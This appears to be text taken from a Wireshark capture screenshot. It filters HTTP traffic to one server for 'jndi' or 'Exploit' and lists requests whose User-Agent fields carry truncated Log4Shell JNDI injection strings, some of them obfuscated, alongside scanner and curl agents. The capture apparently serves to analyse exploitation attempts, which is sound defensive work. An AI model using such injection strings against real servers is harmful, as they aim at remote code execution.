 ip contains "jndi" or ip contains "Exploit"
No. Time Source Destination Protocol Length Hypertext Transfer Protocol User-Agent
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ✓ ${jndi:ldap://45
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP 278 ✓ ${jndi:${lower:l
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 ✓ ${jndi:${lower:l
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 ✓ ${jndi:ldap://ht
11629 84535.729922 128.199.15.215 198.71.247.91 HTTP 249 ✓ Kryptos Logic Te
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP 841 ✓ ${${::-j}${::-n}
16253 99511.100596 20.71.156.146 198.71.247.91 HTTP 222 ✓ Mozilla/5.0 zgra
17618 109724.083524 177.185.117.129 198.71.247.91 HTTP 208 ✓ curl/7.58.0
17627 109724.314824 177.185.117.129 198.71.247.91 HTTP 207 ✓ curl/7.58.0
17637 109724.545974 177.185.117.129 198.71.247.91 HTTP 207 ✓ curl/7.58.0
17647 109724.768477 177.185.117.129 198.71.247.91 HTTP 207 ✓ curl/7.58.0
23395 137405.210282 61.175.202.154 198.71.247.91 HTTP 208 ✓ curl/7.58.0
23401 137405.379327 61.175.202.154 198.71.247.91 HTTP 207 ✓ curl/7.58.0
23412 137405.593989 61.175.202.154 198.71.247.91 HTTP 207 ✓ curl/7.58.0
23422 137405.961784 61.175.202.154 198.71.247.91 HTTP 207 ✓ curl/7.58.0